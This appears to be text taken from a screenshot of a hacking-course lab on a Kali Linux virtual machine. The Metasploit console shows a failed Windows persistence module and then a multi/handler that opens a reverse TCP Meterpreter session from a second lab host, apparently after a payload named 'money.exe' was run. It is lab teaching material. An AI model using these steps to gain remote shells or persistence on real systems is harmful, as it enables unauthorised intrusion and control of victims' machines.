 Kali 2020 x64 Customized by zSecurity v1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Thu 15:50 1
hRnNPGAq.jpeg
money.exe
root@kali: ~/Desktop
root@kali: ~/Desktop 188x36
msf5 exploit(windows/local/persistence_service) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/local/persistence_service) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/local/persistence_service) > exploit
[-] Exploit failed: Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/persistence_service) > background
^CInterrupt: use the 'exit' command to quit
msf5 exploit(windows/local/persistence_service) > back
msf5 > use /exploit/multi/handler
[-] No results from search
[-] Failed to load module: /exploit/multi/handler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > ls
[*] exec: ls
hRnNPGAq.jpeg  money.exe
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:1337
[*] Sending stage (180291 bytes) to 10.0.2.7
[*] Meterpreter session 3 opened (10.0.2.15:1337 -> 10.0.2.7:49175) at 2020-12-10 15:50:27 -0500
Right Ctrl